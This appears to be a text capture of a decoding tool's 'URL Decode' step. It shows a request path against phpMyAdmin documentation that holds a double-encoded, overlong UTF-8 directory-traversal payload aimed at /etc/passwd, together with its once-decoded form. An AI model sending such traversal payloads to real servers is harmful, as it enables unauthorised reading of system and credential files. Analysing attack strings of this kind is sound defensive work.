 Recipe
URL Decode
URL Decode
Input
length: 285
lines: 1
/phpmyadmin/doc/html/doc/html
/doc//%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25a
e%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c
0%25af%25c0%25ae%25c0%25ae%25c0%25afetc/passwd
Output
time: 1ms
length: 189
lines: 1
/phpmyadmin/doc/html/doc/html/doc//%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae
%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%afetc/passwd